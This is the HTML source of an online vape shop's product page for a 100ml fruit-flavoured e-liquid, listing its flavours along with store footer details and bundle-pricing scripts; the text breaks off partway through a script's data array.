                          <p>Friut Fiesta Eliquid for the fruit lovers</p><p></p><p><strong>FLAVOURS:</strong></p><p>Apple Mango Juicy apple and sweet mango</p><p>Apple Raspberry Fresh and fruity Apple &amp; Raspberry</p><p>Cherry Bomb Light and fluffy Cherry Bakewell</p><p>Lemon &amp; Lime This zesty blend of citrus gives a bright and refreshing flavour</p><p>Mixed Berries A mix of sweet betties the perfect all day vape</p><p>Red Fruits A sweet mix of red fruits</p><p>Strawberry Kiwi A blend of fresh strawberries and juicy kiwi</p><p>Strawberry watermelon The sweetness of fresh strawberries and the cool juiciness of watermelon</p><p>Tropical Mango &amp; Passion fruit blast A tart and fruity mix of tropical fruits another all day vape for the fruit lovers</p>


                        </div>
                      </div></div><div class="product__share" >
                    <span class="product__share-label label">Share this product</span><ul class="social-share social-share--color"><li class="social-share__item">
      <a rel="nofollow" href="https://www.facebook.com/sharer.php?u=https://ukvaporwaves.com/products/friut-fiesta-eliquid"
        class="social-share__link social-share__link--facebook"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="icon fill-current icon-ui-facebook" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg><span>Facebook</span>
      </a>
    </li><li class="social-share__item">
      <a rel="nofollow" href="https://twitter.com/share?url=https://ukvaporwaves.com/products/friut-fiesta-eliquid&text=Fruit+Fiesta+Eliquid+100ml+50%2F50+MIX+%C2%A38.99"
        class="social-share__link social-share__link--twitter"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="twitter" class="icon fill-current icon-ui-twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg><span>Twitter</span>
      </a>
    </li><li class="social-share__item">
      <a rel="nofollow" href="https://pinterest.com/pin/create/bookmarklet/?url=https://ukvaporwaves.com/products/friut-fiesta-eliquid&description=Fruit+Fiesta+Eliquid+100ml+50%2F50+MIX+%C2%A38.99"
        class="social-share__link social-share__link--pinterest"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="pinterest" class="icon fill-current icon-ui-pinterest" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg><span>Pinterest</span>
      </a>
    </li></ul></div></div>
      </div>
    </div>
  </div>
</div></div><div id="shopify-section-template--24694149153150__product-recommendations" class="shopify-section product-recommendations-section"><style>
  [data-section-id="template--24694149153150__product-recommendations"] {}</style>
<product-recommendations
  data-section-id="template--24694149153150__product-recommendations"
  data-product-id="8494339588396"
  data-url="/recommendations/products?section_id=template--24694149153150__product-recommendations&product_id=8494339588396&limit=4"></product-recommendations>
<script data-src="//ukvaporwaves.com/cdn/shop/t/11/assets/section-product-recommendations.js?v=133324789028736200431740227348" data-package="section-product-recommendations"></script>
<script>theme.loadPackages(['section-product-recommendations']);</script>

</div><div id="shopify-section-template--24694149153150__1698574451a287be41" class="shopify-section apps-section"><style>
  [data-section-id="template--24694149153150__1698574451a287be41"] {}</style>
<div class="apps px-rail py-section border-b border-primary-section-border"
  data-section-id="template--24694149153150__1698574451a287be41"
  data-section-type="apps">
  <div class="max-w-screen mx-auto"><div id="shopify-block-ASm16WG02L2dSNW9zV__6b77bdbb-6ee6-478b-9ed7-275871d3b8a7" class="shopify-block shopify-app-block">







<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Fruit Fiesta Eliquid 100ml 50/50 MIX £8.99'
    data-id='8494339588396'
    data-product-id='8494339588396'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="ASm16WG02L2dSNW9zV__6b77bdbb-6ee6-478b-9ed7-275871d3b8a7"
    data-has-legacy="0"
    data-has-revamp="0"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div>
</div>
</div>


</div>
    </main><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24694144237950__footer" class="shopify-section shopify-section-group-footer-group footer"><style>
  [data-section-id="sections--24694144237950__footer"] {
    --text-align-section: center;
    --section-accent-color: #333333;
    --section-accent-hover-color: #333333;
    --section-accent-text-color: #ffffff;
    --section-title-color: #333333;
    --section-text-color: #616161;
    --section-text-color-80: #585858;
    --section-text-color-75: #616161;
    --section-text-color-50: #909090;
    --section-text-color-25: #bebebe;
    --section-text-color-20: #c7c7c7;
    --section-primary-border-color: #333333;
    --section-background-color: #ececec;
  }
  body {
    --section-background-color: #ececec;
  }</style>
<div class="footer-section px-rail pb-section bg-section-background text-section-text text-align-section"
  data-section-id="sections--24694144237950__footer"
  data-section-type="footer">

  <div class="footer-section__grid max-w-screen mx-auto flex flex-wrap justify-center divide-y lg:divide-y-0 divide-section-text-25"><div class="footer-section__item footer-section__item--menu w-1/2"
            role="navigation"
            aria-label="Footer menu"
            >
            <div class="footer-section__item-content mx-auto max-w-lg py-5 lg:py-10 px-5 font-navigation font-weight-navigation text-sm space-y-2"><nav><ul class="footer-menu__menu footer-menu list-menu" role="list"><li class="footer-menu__list-item h-full"><a href="/search" class="footer-menu__link-item h-full">
          <span >Search</span>
        </a></li><li class="footer-menu__list-item h-full"><a href="/pages/contact-us" class="footer-menu__link-item h-full">
          <span >Contact us</span>
        </a></li><li class="footer-menu__list-item h-full"><a href="/pages/terms-and-conditions" class="footer-menu__link-item h-full">
          <span >Terms and Conditions </span>
        </a></li><li class="footer-menu__list-item h-full"><a href="/pages/faqs" class="footer-menu__link-item h-full">
          <span >Help and FAQs </span>
        </a></li><li class="footer-menu__list-item h-full"><a href="/pages/refund-and-returns" class="footer-menu__link-item h-full">
          <span >REFUND AND RETURNS</span>
        </a></li></ul></nav></div>
          </div><div class="footer-section__item footer-section__item--contact w-full lg:w-1/2">
            <div class="footer-section__item-content mx-auto max-w-lg py-5 lg:py-10 px-5 space-y-2"><div class="footer-contact__meta flex justify-center rte-sm divide-x rtl:divide-x-reverse divide-section-text-25"></div><div class="footer-contact__address rte rte-sm"><h3>REGISTERED COMPANY</h3><p>COMPANY-UK WHITE HORSE LTD</p><p>ADDRESS - 3 The Mews Park View Rd, Manchester M25 0PU, UK</p><p>REGISTRATION NUMBER-11318566</p><p>LANDLINE- +44 7417527519</p><p>EMAIL-INFO@UKVAPORWAVES.COM</p></div><ul class="social-icons flex flex-wrap space-x-2"><li class="social-icon__item"><a rel="nofollow" href="https://m.facebook.com/ukvapourwaves" class="social-icon__link w-6 h-6 block text-section-text hover:text-section-accent" title="Facebook - Uk Vapor Waves"><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-social-facebook" viewBox="0 0 448 512"><path d="M448 56.7v398.5c0 13.7-11.1 24.7-24.7 24.7H309.1V306.5h58.2l8.7-67.6h-67v-43.2c0-19.6 5.4-32.9 33.5-32.9h35.8v-60.5c-6.2-.8-27.4-2.7-52.2-2.7-51.6 0-87 31.5-87 89.4v49.9h-58.4v67.6h58.4V480H24.7C11.1 480 0 468.9 0 455.3V56.7C0 43.1 11.1 32 24.7 32h398.5c13.7 0 24.8 11.1 24.8 24.7z"></path></svg></a></li><li class="social-icon__item"><a rel="nofollow" href="https://www.instagram.com/ukvaporwaves/?hl=en" class="social-icon__link w-6 h-6 block text-section-text hover:text-section-accent" title="Instagram - Uk Vapor Waves"><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-social-instagram" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></li></ul>
</div>
          </div><div class="footer-section__item w-full fill-current footer-section__item--payments py-7 col-span-full space-y-7">
      <div class="footer-section__localization"></div><div class="footer-section__trust"><div class="trust-text mx-auto rte text-align-section"><p><a href="/pages/contact-us" title="Contact Us">CONTACT US</a>, <a href="/pages/privacy-policy" title="Privacy  Policy">PRIVACY POLICY</a></p></div></div></div>
  </div>

  
  
  <ul class="footer-section__credits text-sm">
    <li class="footer-section__copyright">&copy; 2025, <a href="/" title="">Uk Vapor Waves</a></li>
    <li class="footer-section__powered-by"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></li>
  </ul>

</div>


</div>
<!-- END sections: footer-group --><style>
.predictive-search__search-results {
  max-height: calc(100vh - 8rem);
}
@media (min-width: 640px) {
  .predictive-search__search-results {
    max-height: calc(100vh - 9rem);
  }
}
@media (min-width: 768px) {
  .predictive-search__search-results {
    max-height: calc(100vh - 12rem);
  }
}
.predictive-search__results-list mark {
  background-color: transparent;
  color: var(--color-primary-text-80);
}
.predictive-search__results-list span {
  font-weight: var(--navigation-weight-bolder);
}
</style>


<modal-predictive-search id="ModalPredictiveSearch" class="predictive__container group relative z-[700] aria-[modal=false]:pointer-events-none" role="dialog" aria-modal="false">
  <div class="predictive__overlay fixed inset-0 bg-black bg-opacity-25 transition-opacity duration-300 ease-out group-aria-[modal=false]:opacity-0 group-aria-[modal=true]:opacity-100"></div>
  <div class="fixed inset-0 z-[700] overflow-y-auto p-4 sm:p-6 md:p-20 pointer-events-none">
    
    <predictive-search data-enabled="true" data-loading-text="Loading...">
      <form 
        class="predictive__form pointer-events-auto group-aria-[modal=false]:pointer-events-none mx-auto max-w-4xl transform overflow-hidden bg-primary-background shadow-2xl ring-1 ring-black ring-opacity-5 transition-all group-aria-[modal=false]:translate-y-1/4 group-aria-[modal=false]:scale-95 group-aria-[modal=false]:opacity-0 group-aria-[modal=true]:translate-y-0 group-aria-[modal=true]:scale-100 group-aria-[modal=true]:opacity-100"
        action="/search"
        method="get"
        role="search"
      >
        <div class="relative">
          <div class="absolute pointer-events-none text-primary-text-50 w-6 h-6 top-3 left-3">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-search" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M8 4a4 4 0 1 0 0 8 4 4 0 0 0 0-8zM2 8a6 6 0 1 1 10.89 3.476l4.817 4.817a1 1 0 0 1-1.414 1.414l-4.816-4.816A6 6 0 0 1 2 8z" clip-rule="evenodd"></path></svg>
          </div>
          <label for="PredictiveSearch" class="sr-only">general.search.search</label>
          <input
            id="PredictiveSearch"
            class="predictive__input text-primary-text h-12 w-full border-0 bg-transparent pl-10 pr-4 focus:ring-0"
            type="search"
            name="q"
            value=""
            role="combobox"
            aria-expanded="false"
            aria-owns="predictive-search-results"
            aria-controls="predictive-search-results"
            aria-haspopup="listbox"
            aria-autocomplete="list"
          >
          <button 
            type="button"
            class="search-bar__close absolute text-primary-text-50 w-8 h-8 p-2 top-2 right-2 rounded-full ring-primary-text opacity-70 focus:opacity-100 focus:ring-primary-text-60 focus:ring-inset"
            aria-label="Close"
          >
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-close" viewBox="0 0 352 512"><path d="m242.72 256 100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
          </button>
          <input name="options[prefix]" type="hidden" value="last">
        </div>

        <div id="predictive-search" tabindex="-1"></div>

        <span class="predictive-search-status sr-only" role="status" aria-hidden="true"></span>
      </form>
    </predictive-search>
    
  </div>
</modal-predictive-search>


    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
    </ul><!-- District v4.4.5 -->
  <script src="//ukvaporwaves.com/cdn/shop/t/11/assets/splide.min.js?v=19699524928887460391740227348"></script>
    <script> 
  window.revyBundleThemeSettings = { 
  	cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    locale: 'en'
  };  
</script>
<script async src="https://api.revy.io/bundle.js?shop=ukvaporwaves1.myshopify.com" type="text/javascript"></script>

  

<div id="shopify-block-AU2MxZFdVZkF6YmhHM__7887822579089021210" class="shopify-block shopify-app-block"><script>
    

    window.goodAvAppsData = {
        customerId: null,
    }
</script>

<script async src="https://av.good-apps.co/storage/js/good_apps_timer-ukvaporwaves1.myshopify.com.js?ver=1763669309&shop=ukvaporwaves1.myshopify.com"></script>


</div><div id="shopify-block-ANU5xWEp0VmVnd25tc__16477348613150133823" class="shopify-block shopify-app-block revy-bundle-script-extension-wrapper"><script id="rbu-ex-raw-js"> 
var bsets = { 
  cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
  locale: 'en',
  reloadOnLineItemProperties: true,
  disableReloadOnCartUpdate: true,
  disableCartAttributeTracker: true,
  disableFacebookTracker: true,
  enableReloadOnAutoBundleMatch: true,
  useH2Header: false,
  matchCartDiscountTitle: false,
  enableCheckoutTriggerFunctions: false,
}; 

if(!window.revyBundleThemeSettings) {
  window.revyBundleThemeSettings = bsets
} else {
  window.revyBundleThemeSettings = Object.assign(window.revyBundleThemeSettings, bsets);
}

window.revyBundleExData = {fe: false, fe_v2: false, bundles: []};


  window.revyBundleExData.fe = true;



  window.revyBundleExData.fe_v2 = true;




  window.revyBundleExData.onlyWidgetAdds = false;




 window.revyBundleExData.discountTitle = "Bundle Discount";






  
  

 
 
    
 var chunkData = [[1760160,1,"",[[15463970996606,1,[55880834843006,55880834875774,55880834908542,55880834941310,55880834974078,55880835006846,55880835039614,55880835072382,55880835105150,55880835137918,55880835170686,55880835203454]]],2,10.0,{},[[2,10,false,8.5,false],[5,10,false,17.5,false],[10,0,false,32.0,false]],0,[]],[1760135,1,"",[[15322192052606,1,[55463956611454,55463956644222,55463956676990,55463956709758,55463956742526,55463956775294,55463956808062,55463956840830,55463956873598,55463956906366,55463956939134,55463956971902,55463957004670,55463957037438,55463957070206,55463957102974]]],2,10.0,{},[[2,10,false,22.5,false],[5,10,false,55.0,false],[10,0,false,105.0,false]],0,[]],[1573121,1,"",[[8939727487276,1,[47640320508204,47640320540972,47640320573740,47640320606508,47640320639276,47640320672044,47640320704812,47640320737580,47640320770348,47640320803116,47640320835884,47640320868652,47640320901420,47640320934188,47640320966956,47640320999724,47640321032492,47640321065260,47640321130796,47640321163564]]],2,10.0,{},[[2,1,false,19.0,false],[5,1,false,47.0,false],[10,0,false,82.99,false]],0,[]],[1760183,1,"",[[15464062353790,1,[55881694839166,55881694871934,55881694904702,55881694937470,55881694970238,55881695003006,55881695035774,55881695068542,55881695101310,55881695134078,55881695166846,55881695199614,55881695232382,55881695265150,55881695297918,55881695330686]]],2,10.0,{},[[2,10,false,24.99,false],[5,10,false,59.99,false],[10,0,false,105.0,false]],0,[]],[1701391,1,"",[[9572958437676,1,[49572282925356,49572282958124,49572282990892,49572283023660,49572283056428,49572283089196,49572283121964,49572283154732,49572283187500,49572283220268,49572283253036,49572283285804,49572283318572,49572283351340,49572283384108,49572283416876,49572283449644,49572283482412,49572283515180,49572283547948]]],2,10.0,{},[[2,1,false,18.0,false],[5,1,false,40.0,false],[10,0,false,75.0,false]],0,[]],[1760157,1,"",[[15463946912126,1,[55880772452734,55880772485502,55880772518270,55880772551038,55880772583806,55880772616574,55880772649342,55880772682110,55880772714878,55880772747646]]],2,10.0,{},[[2,10,false,22.5,false],[5,10,false,55.0,false],[10,0,false,99.99,false]],0,[]],[1550322,1,"",[[8494528397612,1,[45919181373740,45919180194092,45919180489004,45919180980524,47382679224620,47382679257388,47382679290156,45919181177132,47382679322924,45919181275436,47382679355692,45919181963564,45919181766956,45919180685612,47382679388460,45919180292396,45919181865260,45919180390700,45919181668652,47382679421228,45919181570348,45919180783916,47382679453996,45919182061868,45919182258476,45919180882220,45919181078828,45919181472044,47382679486764,47382679519532,47382679552300,45919182160172,47382679585068,45919180587308,47382696919340,47382696952108]]],2,10.0,{},[[2,1,false,7.99,false],[5,1,false,19.0,false],[10,0,false,36.0,false]],0,[]],[1760402,1,"",[[15425496088958,1,[55722125853054,55722125885822,55722125918590,55722125951358,55722125984126,55722126016894,55722126049662,55722126082430,55722126115198,55722126147966,55722126180734,55722126213502,55722126246270,55722126279038,55722126311806]]],2,10.0,{},[[2,10,false,19.95,false],[5,10,false,45.95,false],[10,0,false,79.95,false]],0,[]],[1760156,1,"",[[15463945896318,1,[55880769798526,55880769831294,55880769864062,55880769896830,55880769929598,55880769962366,55880769995134,55880770027902,55880770060670,55880770093438,55880770126206,55880770158974,55880770191742,55880770224510,55880770257278]]],2,10.0,{},[[2,10,false,8.5,false],[5,10,false,17.5,false],[10,0,false,32.0,false]],0,[]],[1778749,1,"",[[15672729862526,1,[56570322780542,56570322813310,56570322846078,56570322878846,56570322911614,56570322944382,56570322977150,56570323009918,56570323042686,56570323075454,56570323108222,56570323140990,56570323173758,56570323206526,56570323239294,56570323272062,56570323304830,56570323337598,56570323370366,56570323403134,56570323435902,56570323468670,56570323501438,56570323534206,56570323566974,56570323599742,56570323632510,56570323665278,56570323698046,56570323730814,56570323763582,56570323796350,56570323829118,56570323861886,56570323894654,56570323927422,56570323960190,56570323992958,56570324025726,56570324058494,56570324091262,56570324124030,56570324156798,56570324189566,56570324222334,56570324255102]]],2,10.0,{},[[2,10,false,21.5,false],[5,10,false,50.5,false],[10,0,false,95.5,false]],0,[]],[1760125,1,"",[[14971789967742,1,[55253109997950,55253110030718,55253110063486,55253110096254,55253110129022,55253110161790,55253110194558,55253110227326,55253110260094,55253110292862,55253110325630]]],2,10.0,{},[[2,10,false,23.4,false],[5,10,false,54.45,false],[10,0,false,99.5,false]],0,[]],[1546599,1,"",[[8495006712108,1,[45921195557164,45921195589932,45921195622700,46384110567724,45921195655468,45921195688236,45921195721004,45921195753772,45921195786540,45921195819308,45921195852076,45921195884844,46384110895404,45921195950380,45921195983148,45921196015916,45921196048684,45921196081452,45921196114220,45921196146988,45921196179756,45921196212524,45921196245292,45921196278060,45921196310828,45921196343596,45921196376364,45921196409132,45921196441900,45921196474668,45921196507436,45921196540204,47755166155052,47755166187820,47755166220588,47755166253356,47755166286124,47755166318892,47755166351660,47755166384428,47755166417196,47755166449964,47755166482732,47755166515500,47755166548268,47755166581036,47755166613804,47755166646572,47755166679340,47755166712108,47755166744876,47755166777644,47755166810412,47755166843180,47755166875948,47755166908716]]],2,10.0,{},[[2,1,false,22.0,false],[5,1,false,48.99,false],[10,0,false,82.99,false]],0,[]],[1760138,1,"",[[14847202656638,1,[54803624690046,54803624722814,54803624755582,54803624788350,54803624821118,54803624853886,54803624886654,54803624919422,54803624952190,54803624984958,54803625017726,54803625050494,54803625083262,54803625116030,54803625148798,54803625181566,54803625214334,54803625247102,54803628654974]]],2,10.0,{},[[2,10,false,18.0,false],[5,10,false,39.99,false],[10,0,false,74.99,false]],0,[]],[1760131,1,"",[[15352088920446,1,[55537516020094,55537516052862,55537516085630,55537516118398,55537516151166,55537516183934,55537516216702,55537516249470,55537516282238,55537516315006,55537516347774,55537516380542,55537516413310,55537516446078,55537516478846]]],2,10.0,{},[[2,10,false,23.5,false],[5,10,false,57.5,false],[10,0,false,110.0,false]],0,[]],[1760142,1,"",[[15347119325566,1,[55522758656382,55522758689150,55522758721918,55522758754686,55522758787454,55522758820222,55522758852990,55522758885758,55522758918526,55522758951294,55522758984062,55522759016830,55522759049598,55522759082366,55522759115134,55522759147902,55522759180670,55522759213438]]],2,10.0,{},[[2,10,false,20.99,false],[5,10,false,49.99,false],[10,0,false,98.99,false]],0,[]]];
      window.revyBundleExData.bundles = window.revyBundleExData.bundles.concat(chunkData);
    
  
 
    
 var chunkData = [[1760413,1,"",[[8494872035628,1,[45920722747692,45920722878764,45920722977068,45920723075372,45920723173676,45920723271980,45920723370284,45920723468588,45920723566892,45920723665196,45920723763500,45920723861804]]],2,10.0,{},[[2,10,false,8.5,false],[5,10,false,17.5,false],[10,0,false,32.0,false]],0,[]],[1760128,1,"",[[14967318184318,1,[55237945426302,55237945459070,55237945590142,55237945917822,55237945950590,55237946376574,55237945491838,55237945688446,55237945524606,55237945557374,55237946409342,55237945622910,55237945655678,55237945721214,55463848378750,55463848411518,55463848444286,55463848477054,55463848509822,55463848542590]]],2,10.0,{},[[2,10,false,23.95,false],[5,10,false,55.0,false],[10,0,false,105.0,false]],0,[]],[1760140,1,"",[[14902988538238,1,[54950014419326,54950014452094,54950014484862,54950014517630,54950014550398,54950014583166,54950014615934,54950014648702,54950014681470,54950014714238,54950014747006,54950014779774,54950014812542,54950014845310,54950014878078,54950014910846,54950014943614,54950014976382,54950015009150,54950015041918,54950015074686,54950015107454,54950015140222,54950015172990]]],2,10.0,{},[[2,10,false,19.5,false],[5,10,false,45.0,false],[10,0,false,77.99,false]],0,[]],[1546667,1,"",[[8839772373292,1,[47365465375020,47802961101100,47802981843244,47802981876012,47802981908780,47802981941548,47802981974316,47802982007084,47802982039852,47802982072620,47802982105388,47802982138156,47802982170924,47802982203692,47802982236460,47802982269228,47802982301996,47802982334764,47802982367532,47802982400300,47802982433068,47802982465836,47802982498604,47802982531372,47802982564140,47802982596908,47802982629676,47802982662444,47802982695212,47802982727980,47802982760748,47802982793516,47802982826284,47802982859052,47802982891820,47802982924588,47802982957356,47802982990124,47802983022892]]],2,10.0,{},[[2,1,false,20.0,false],[5,1,false,48.99,false],[10,0,false,78.99,false]],0,[]],[1760499,1,"",[[14902932865406,1,[54949891965310,54949891998078,54949892030846,54949892063614,54949892096382,54949892129150,54949892161918,54949892194686,54949892227454,54949892260222,54949892292990,54949892325758,54949892358526,54949892391294,54949892424062,54949892456830,54949892489598,54949892522366,54949892555134,54949892587902,54949892620670,54949892653438]]],2,10.0,{},[[2,10,false,16.5,false],[5,10,false,39.5,false],[10,0,false,76.5,false]],0,[]],[1548966,1,"",[[8494899822892,1,[45920797884716,45920798015788,45920798146860,45920798277932,45920798441772,45920798572844,45920798703916,45920798834988,45920798966060,45920799097132,45920799359276,45920799490348,45920799621420,45920799785260]]],2,10.0,{},[[2,1,false,6.99,false],[5,1,false,17.99,false],[10,0,false,33.99,false]],0,[]],[1760127,1,"",[[14971802517886,1,[55253150859646,55253150892414,55253150925182,55253150957950,55253150990718,55253151023486,55253151056254,55253151089022,55253151121790,55253151154558,55253151187326,55253151220094,55253151252862,55253151285630,55253151318398,55253151351166,55253151383934,55253151416702,55253151449470,55253151482238,55253151515006,55253151547774,55253151580542,55253151613310,55253151646078,55253151678846,55253151711614,55253151744382,55253151777150,55253151809918,56444815901054,56444815933822,56444815966590,56444815999358,56444816032126]]],2,10.0,{},[[2,10,false,22.5,false],[5,10,false,56.7,false],[10,0,false,84.5,false]],0,[]],[1760139,1,"",[[14902934372734,1,[54949895766398,54949895799166,54949895831934,54949895864702,54949895897470,54949895930238,54949895963006,54949895995774,54949896028542,54949896061310,54949896094078,54949896126846,54949896159614,54949896192382,54949896225150,54949896257918,54949896290686,54949896323454,54949896356222,54949896388990,55682142765438,55682142798206,55682142830974,55682142863742,55682142896510,55682142929278,55682142962046,55682142994814,55682143027582,55682143060350,55682143093118,55682143125886,55682143158654,55682143191422,55682143224190,55682143256958,55682143289726,55682143322494,55682143355262,55682143388030,55682143420798,55682143453566,55682143486334,55682143519102,55682143551870,55682143584638,55682143617406,55682143650174,55682143682942,55682143715710]]],2,10.0,{},[[2,10,false,24.0,false],[5,10,false,57.5,false],[10,0,false,108.0,false]],0,[]],[1713485,1,"",[[8979395772716,1,[]]],2,10.0,{},[[10,10,false,64.5,false]],0,[]],[1546597,1,"",[[8658959794476,1,[46804074037548,46804074070316,46804074103084,46804074135852,46804074168620,46804074201388,46804074234156,46804074266924,46804074299692,46804074332460]]],2,10.0,{},[[2,1,false,22.0,false],[5,1,false,50.0,false],[10,0,false,87.99,false]],0,[]],[1730526,1,"",[[14847279890814,1,[54803854066046,54803854098814,54803854131582,54803854164350,54803854197118,54803854229886,54803854262654,54803854295422,54803854328190,54803854360958,54803854393726,54803854426494,54803854459262,54803854492030,54803854524798,54803854557566,54803854590334,54803854623102,54803854655870,54803854688638,54803854721406,54803854754174,54803854786942,54803854819710,54803854852478,54803854885246,54803854918014,54803854950782,54803854983550,54803855016318,54803855049086,54803855081854,54803855114622]]],2,10.0,{},[[2,10,false,24.99,false],[5,10,false,58.48,false],[10,0,false,114.95,false]],0,[]],[1569474,1,"",[[8910860321068,1,[47541702820140,49509188862252,48676283941164,47541702951212,48676354457900,49427500597548,48038020972844,47541702918444,47541702885676,48676354359596,47541702983980,49427500663084,47541702852908,47541703016748,47541703049516,48676354425132,47541703082284,48676354392364,49427500695852,48676354490668,49427500728620,49427500794156,48038021005612,49427500761388,47541703147820,47541703180588,47541703213356,48676354195756,49427500826924,47541703246124,47541703278892,47541703311660,47541703344428,47541703377196,48042790584620,48676354228524,47541703475500,47541703508268,48676354294060,48676354261292,48189084303660,49427500859692,47541703541036,48038021038380,47541703573804,48038021071148,47541703606572,47541703639340,49427500892460]]],2,10.0,{},[[2,1,false,23.45,false],[5,1,false,54.9,false],[10,0,false,99.99,false]],0,[]],[1546621,1,"",[[8494736998700,1,[45920125092140,45920125157676,45920125223212,45920125288748,45920125354284,45920125419820,45920125485356,45920125550892,45920125616428,45920125681964,45920125747500,45920126271788,45920126468396,45920126566700,45920126632236,45920126697772,45920126763308,45920126828844,45920126894380,45920127287596,45920127353132,45920127451436,45920127582508,45920127779116,45920127844652,45920127910188,45920127975724,45920128041260,45920128303404]]],2,10.0,{},[[2,1,false,15.99,false],[5,1,false,42.5,false],[10,0,false,79.99,false]],0,[